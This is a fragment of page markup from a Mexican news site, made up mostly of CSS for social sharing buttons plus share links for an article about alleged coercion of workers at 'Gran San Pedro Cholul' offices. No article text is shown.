rgba(255,255,255,0)}.tdi_156 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_156 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-ps-bg .td-social-network div,.tdi_156 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_156 .td-ps-dark-bg .td-social-network div{background-color:var(--center-demo-1)}.tdi_156 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--center-demo-1)}.tdi_156 .td-ps-border-colored .td-social-but-text{border-color:var(--center-demo-1)}.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,255,255,0.11)}@media (min-width:768px) and (max-width:1018px){.tdi_156 .td-social-handler .td-social-but-text{font-size:10px!important}.tdi_156 .td-social-network{font-size:12px!important}}@media (max-width:767px){.tdi_156 .td-social-network{font-size:11px!important}}</style><div id="tdi_156" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flatigoyucatan.com%2Fescandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Esc%C3%A1ndalo+en+las+oficinas+de+%E2%80%9CGran+San+Pedro+Cholul%2C+secuestran+a+sus+trabajadores+para+que+bajo+presi%C3%B3n+firmen+sus+renuncias&url=https%3A%2F%2Flatigoyucatan.com%2Fescandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias%2F&via=Latigo+Yucat%C3%A1n" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/&amp;media=https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg&description=Esc%C3%A1ndalo+en+las+oficinas+de+%E2%80%9CGran+San+Pedro+Cholul%2C+secuestran+a+sus+trabajadores+para+que+bajo+presi%C3%B3n+firmen+sus+renuncias" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Esc%C3%A1ndalo+en+las+oficinas+de+%E2%80%9CGran+San+Pedro+Cholul%2C+secuestran+a+sus+trabajadores+para+que+bajo+presi%C3%B3n+firmen+sus+renuncias %0A%0A https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_156" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_157 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content 